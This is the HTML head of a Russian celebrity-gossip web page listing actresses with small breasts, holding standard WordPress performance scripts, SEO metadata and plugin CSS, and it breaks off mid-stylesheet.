

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html
body_size: 47505
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
 

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- Фавикон -->
<link href="https://most-beauty.ru/wp-content/uploads/2022/05/2.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Принцессы и горошины: Топ-10 актрис с маленькой грудью (+ 20 ФОТО)</title>
	<meta name="description" content="Очень увлекательный список актрис с маленькой грудью, их описание и фотографии, демонстрирующие все прелести миниатюрности бюста!" />
	<link rel="canonical" href="https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Принцессы и горошины: Топ-10 актрис с маленькой грудью (+ 20 ФОТО)" />
	<meta property="og:description" content="Очень увлекательный список актрис с маленькой грудью, их описание и фотографии, демонстрирующие все прелести миниатюрности бюста!" />
	<meta property="og:url" content="https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html" />
	<meta property="og:site_name" content="✪ MOST BEAUTY ✪" />
	<meta property="article:publisher" content="https://www.facebook.com/mostbeautyru" />
	<meta property="article:published_time" content="2018-07-11T00:15:57+00:00" />
	<meta property="article:modified_time" content="2019-03-05T08:30:00+00:00" />
	<meta property="og:image" content="https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-1.jpg" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@most_beauty_ru" />
	<meta name="twitter:site" content="@most_beauty_ru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#article","isPartOf":{"@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html"},"author":{"name":"admin","@id":"https://most-beauty.ru/#/schema/person/16117661862ec07427c510405068d820"},"headline":"Принцессы и горошины: Топ-10 актрис с маленькой грудью","datePublished":"2018-07-11T00:15:57+00:00","dateModified":"2019-03-05T08:30:00+00:00","mainEntityOfPage":{"@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html"},"wordCount":1438,"commentCount":3,"publisher":{"@id":"https://most-beauty.ru/#organization"},"image":{"@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#primaryimage"},"thumbnailUrl":"https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-1.jpg","articleSection":["Люди"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#respond"]}]},{"@type":"WebPage","@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html","url":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html","name":"Принцессы и горошины: Топ-10 актрис с маленькой грудью (+ 20 ФОТО)","isPartOf":{"@id":"https://most-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#primaryimage"},"image":{"@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#primaryimage"},"thumbnailUrl":"https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-1.jpg","datePublished":"2018-07-11T00:15:57+00:00","dateModified":"2019-03-05T08:30:00+00:00","description":"Очень увлекательный список актрис с маленькой грудью, их описание и фотографии, демонстрирующие все прелести миниатюрности бюста!","breadcrumb":{"@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#primaryimage","url":"https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-1.jpg","contentUrl":"https://most-beauty.ru/wp-content/uploads/2018/07/Kira-Najtli-1.jpg","width":1067,"height":700,"caption":"Кира Найтли"},{"@type":"BreadcrumbList","@id":"https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://most-beauty.ru/"},{"@type":"ListItem","position":2,"name":"Принцессы и горошины: Топ-10 актрис с маленькой грудью"}]},{"@type":"WebSite","@id":"https://most-beauty.ru/#website","url":"https://most-beauty.ru/","name":"✪ MOST BEAUTY ✪","description":"Самые красивые места, города, люди и животные! Интересные факты, качественные фотографии, удивительные истории","publisher":{"@id":"https://most-beauty.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://most-beauty.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://most-beauty.ru/#organization","name":"Most-Beauty.ru","url":"https://most-beauty.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://most-beauty.ru/#/schema/logo/image/","url":"https://most-beauty.ru/wp-content/uploads/2019/07/1.jpg","contentUrl":"https://most-beauty.ru/wp-content/uploads/2019/07/1.jpg","width":298,"height":298,"caption":"Most-Beauty.ru"},"image":{"@id":"https://most-beauty.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mostbeautyru","https://x.com/most_beauty_ru","https://www.pinterest.ru/most_beauty_ru/"]},{"@type":"Person","@id":"https://most-beauty.ru/#/schema/person/16117661862ec07427c510405068d820","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://most-beauty.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8de1d424dbb9dad0c40677b23e37ae88?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/8de1d424dbb9dad0c40677b23e37ae88?s=96&d=wavatar&r=g","caption":"admin"},"description":"Главный редактор сайта most-beauty.ru. Автор статей, поэт-песенник, профессор эрудированных наук. Люблю жизнь и интересуюсь всеми областями знаний, и по возможности делюсь ими со всеми.","url":"https://most-beauty.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1741924010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-expert-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/expert-review-expert/style-index.css?ver=1766556936' type='text/css' media='all' />
<style id='wpshop-expert-review-qa-style-inline-css' type='text/css'>
:root{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#5c0a93;--expert-review-main-color-gradient:#a74198;--expert-review-text-color:#302638;--expert-review-text-color-light:#5c0a93;--expert-review-like-color:#1d8200;--expert-review-dislike-color:#d30b17;--expert-review-color--purple-1:#5c0a93;--expert-review-color--blue-1:#277f94;--expert-review-color--blue-2:#1f3ea1;--expert-review-color--pink-1:#97249d;--expert-review-color--red-1:#bc2042;--expert-review-color--orange-1:#e99400;--expert-review-color--green-1:#828f11;--expert-review-color--green-2:#518f11;--expert-review-color--gray-1:#312d4b;--expert-review-color--gray-2:#626262;--expert-review-color--black-1:#111}.expert-review--color-blue-1{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#277f94;--expert-review-main-color-gradient:#07add4;--expert-review-text-color:#277f94;--expert-review-text-color-light:#277f94}.expert-review--color-blue-2{--expert-review-main-bg:#f1f3f8;--expert-review-main-color:#1f3ea1;--expert-review-main-color-gradient:#1a6fcf;--expert-review-text-color:#1f3ea1;--expert-review-text-color-light:#1f3ea1}.expert-review--color-pink-1{--expert-review-main-bg:#f8f1f8;--expert-review-main-color:#97249d;--expert-review-main-color-gradient:#cd23ab;--expert-review-text-color:#97249d;--expert-review-text-color-light:#97249d}.expert-review--color-red-1{--expert-review-main-bg:#faf2f4;--expert-review-main-color:#bc2042;--expert-review-main-color-gradient:#e84c44;--expert-review-text-color:#bc2042;--expert-review-text-color-light:#bc2042}.expert-review--color-orange-1{--expert-review-main-bg:#fbf6f3;--expert-review-main-color:#e99400;--expert-review-main-color-gradient:#ffc555;--expert-review-text-color-light:#e99400}.expert-review--color-green-1{--expert-review-main-bg:#f4f5ed;--expert-review-main-color:#828f11;--expert-review-main-color-gradient:#acbf09;--expert-review-text-color:#828f11;--expert-review-text-color-light:#828f11}.expert-review--color-green-2{--expert-review-main-bg:#f4f7f1;--expert-review-main-color:#518f11;--expert-review-main-color-gradient:#66be0a;--expert-review-text-color:#518f11;--expert-review-text-color-light:#518f11}.expert-review--color-gray-1{--expert-review-main-bg:#f8f8f9;--expert-review-main-color:#312d4b;--expert-review-main-color-gradient:#797495;--expert-review-text-color:#312d4b;--expert-review-text-color-light:#312d4b}.expert-review--color-gray-2{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#626262;--expert-review-main-color-gradient:#9a9a9a;--expert-review-text-color:#626262;--expert-review-text-color-light:#626262}.expert-review--color-black-1{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#111;--expert-review-main-color-gradient:#555;--expert-review-text-color:#111;--expert-review-text-color-light:#111}.expert-review--color-custom{--expert-review-main-bg:#ffeff9;--expert-review-main-color:#ce2fc9;--expert-review-main-color-gradient:#ce5fca;--expert-review-text-color:#ce2fc9;--expert-review-text-color-light:#ce2fc9}.expert-review{background:var(--expert-review-main-bg);border-radius:4px;margin:2em 0}.expert-review-qa-item{position:relative}.expert-review-qa{padding:25px 15px 10px;position:relative}@media(min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__avatar{background-size:25px;background:var(--expert-review-main-color) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 50 50%27%3E%3Cpath fill=%27%23fff%27 d=%27M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5m0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9m17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1q0-1.8 2.7-1.8c2.7 0 2.7.6 2.7 1.8 0 .3 0 .7-.1 1.1zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8m-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3M34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8s9.2 3.6 10.1 8c.1.6.2 1.2.1 1.7%27/%3E%3C/svg%3E") center no-repeat;border-radius:50%;flex-basis:0;flex-grow:1;flex:0 0 40px;height:40px;margin-right:20px;max-width:100%;max-width:40px;overflow:hidden;position:relative;width:100%;width:40px}@media(min-width:768px){.expert-review-qa__avatar{flex:0 0 50px;height:50px;margin-right:30px;max-width:50px;width:50px}}.expert-review-qa__avatar img{height:auto;max-width:100%}.expert-review-qa__text{background:#fff;border-radius:6px;box-shadow:0 1px 10px rgba(146,123,165,.1);flex-basis:0;flex-grow:1;font-size:.95em;max-width:100%;padding:20px;position:relative;width:100%}@media(min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{border-color:transparent #fff transparent transparent;border-style:solid;border-width:9px 12px 9px 0;content:"";height:0;left:-12px;position:absolute;top:16px;width:0}.expert-review-qa__question{font-size:.95em;font-weight:400;line-height:1.5;margin-bottom:20px}.expert-review-qa__answer{display:flex;font-size:16px;font-weight:400;line-height:1.5;margin-bottom:35px}.expert-review-qa-header{color:var(--expert-review-text-color);font-size:1.3em;font-weight:700;margin-bottom:.8em}

</style>
<style id='wpshop-expert-review-plus-minus-style-inline-css' type='text/css'>
:root{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#5c0a93;--expert-review-main-color-gradient:#a74198;--expert-review-text-color:#302638;--expert-review-text-color-light:#5c0a93;--expert-review-like-color:#1d8200;--expert-review-dislike-color:#d30b17;--expert-review-color--purple-1:#5c0a93;--expert-review-color--blue-1:#277f94;--expert-review-color--blue-2:#1f3ea1;--expert-review-color--pink-1:#97249d;--expert-review-color--red-1:#bc2042;--expert-review-color--orange-1:#e99400;--expert-review-color--green-1:#828f11;--expert-review-color--green-2:#518f11;--expert-review-color--gray-1:#312d4b;--expert-review-color--gray-2:#626262;--expert-review-color--black-1:#111}.expert-review--color-blue-1{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#277f94;--expert-review-main-color-gradient:#07add4;--expert-review-text-color:#277f94;--expert-review-text-color-light:#277f94}.expert-review--color-blue-2{--expert-review-main-bg:#f1f3f8;--expert-review-main-color:#1f3ea1;--expert-review-main-color-gradient:#1a6fcf;--expert-review-text-color:#1f3ea1;--expert-review-text-color-light:#1f3ea1}.expert-review--color-pink-1{--expert-review-main-bg:#f8f1f8;--expert-review-main-color:#97249d;--expert-review-main-color-gradient:#cd23ab;--expert-review-text-color:#97249d;--expert-review-text-color-light:#97249d}.expert-review--color-red-1{--expert-review-main-bg:#faf2f4;--expert-review-main-color:#bc2042;--expert-review-main-color-gradient:#e84c44;--expert-review-text-color:#bc2042;--expert-review-text-color-light:#bc2042}.expert-review--color-orange-1{--expert-review-main-bg:#fbf6f3;--expert-review-main-color:#e99400;--expert-review-main-color-gradient:#ffc555;--expert-review-text-color-light:#e99400}.expert-review--color-green-1{--expert-review-main-bg:#f4f5ed;--expert-review-main-color:#828f11;--expert-review-main-color-gradient:#acbf09;--expert-review-text-color:#828f11;--expert-review-text-color-light:#828f11}.expert-review--color-green-2{--expert-review-main-bg:#f4f7f1;--expert-review-main-color:#518f11;--expert-review-main-color-gradient:#66be0a;--expert-review-text-color:#518f11;--expert-review-text-color-light:#518f11}.expert-review--color-gray-1{--expert-review-main-bg:#f8f8f9;--expert-review-main-color:#312d4b;--expert-review-main-color-gradient:#797495;--expert-review-text-color:#312d4b;--expert-review-text-color-light:#312d4b}.expert-review--color-gray-2{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#626262;--expert-review-main-color-gradient:#9a9a9a;--expert-review-text-color:#626262;--expert-review-text-color-light:#626262}.expert-review--color-black-1{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#111;--expert-review-main-color-gradient:#555;--expert-review-text-color:#111;--expert-review-text-color-light:#111}.expert-review--color-custom{--expert-review-main-bg:#ffeff9;--expert-review-main-color:#ce2fc9;--expert-review-main-color-gradient:#ce5fca;--expert-review-text-color:#ce2fc9;--expert-review-text-color-light:#ce2fc9}.expert-review{background:var(--expert-review-main-bg);border-radius:4px;margin:2em 0}.expert-review-pluses-minuses{display:flex;flex-wrap:wrap;justify-content:space-between;padding:25px 15px;position:relative}@media(min-width:768px){.expert-review-pluses-minuses{padding:25px 